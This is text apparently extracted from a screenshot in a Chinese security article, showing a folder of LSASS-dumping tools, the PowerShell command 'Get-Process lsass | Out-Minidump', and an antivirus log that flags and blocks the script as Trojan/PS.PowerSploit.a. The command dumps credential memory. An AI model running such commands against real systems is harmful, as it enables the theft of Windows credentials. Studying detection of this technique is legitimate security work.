 名称 修改日期 类型 大小
silent-exit-read-lsass-memory-mas... 2022/3/29 21:58 文件夹
新建文件夹 2022/10/4 11:43 文件夹
lsassy-windows-x64-3.1.3.exe 2022/10/4 11:16 应用程序 13,054 KB
Out-Minidump.ps1 2022/10/4 11:47 Windows Power... 12 KB
Windows PowerShell
PS C:\Users\Yun\Desktop\静默退出> Get-Process lsass | Out-Minidump
安全日志
今天 病毒防护 全部 概要
2022-10-04 11:46:44 病毒防护 文件实时监控 发现病毒Trojan/PS.PowerSploit.a, 已处理
病毒路径：C:\Users\Yun\Desktop\静默退出\Out-Minidump.ps1
操作类型：执行
操作结果：已处理
进程ID：9704
操作进程：C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FREEBUF